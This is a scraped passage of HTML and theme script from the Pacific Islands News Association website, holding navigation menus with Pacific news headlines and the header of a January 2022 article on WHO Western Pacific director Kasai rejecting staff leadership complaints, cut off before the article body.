today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" class="td-image-wrap " title="Pacific nations warned to guard sovereignty as Greenland tensions rise" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific nations warned to guard sovereignty as Greenland tensions rise" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" title="Pacific nations warned to guard sovereignty as Greenland tensions rise">Pacific nations warned to guard sovereignty as Greenland tensions rise</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" class="td-image-wrap " title="Military set to launch drone tests over Guam next week" ><img class="entry-thumb" src="[data-uri]" alt="" title="Military set to launch drone tests over Guam next week" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" title="Military set to launch drone tests over Guam next week">Military set to launch drone tests over Guam next week</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/PM-Manele-scaled-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge">Solomon Islands Prime Minister calls for calm and mutual respect following&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-8609" class="td-post-template-8 post-8609 post type-post status-publish format-standard has-post-thumbnail category-breaking-news tag-covid-19 tag-nz tag-pacific" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Breaking News" class="entry-crumb" href="https://pina.com.fj/category/breaking-news/">Breaking News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">WHO WPRO Kasai rejects leadership complaints from former, current WHO staff</span></div></div>

        <div class="td-post-header-holder">

            <header class="td-post-title">

                <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li></ul>                <h1 class="entry-title">WHO WPRO Kasai rejects leadership complaints from former, current WHO staff</h1>

                
                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/sanjeshni/">Sanjeshni Kumar</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-27T14:25:00+12:00" >January 27, 2022</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8609">3799</span></div>                    <div class="td-post-comments"><a href="https://pina.com.fj/2022/01/27/who-wpro-kasai-rejects-leadership-complaints-from-former-current-who-staff/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

<div class="td-post-template-8-box">
    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin 